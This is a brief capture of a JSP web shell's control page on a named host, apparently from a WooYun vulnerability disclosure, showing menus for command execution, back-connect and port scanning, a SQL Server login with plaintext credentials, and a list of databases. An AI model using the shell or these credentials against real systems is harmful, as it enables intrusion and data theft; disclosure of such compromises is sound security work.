 mss.gnete.com:8090 (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: com.microsoft.jdbc.sqlserver.SQLServer URL: jdbc:microsoft:sqlserver://localhost:1433;DatabaseName=master UID: tps PWD: tps123qwe DataBase: Sql Se
Run SQL query/queries on database :
SELECT Name FROM Master..SysDatabases ORDER BY Name
Query
Query#0 : SELECT Name FROM Master..SysDatabases ORDER BY Name
Name
nvarchar
ecitydb
HISDB
sqlserver的
master
model
msdb
Northwind
pubs
tempdb
test
webdb
yyy
www.wooyun.org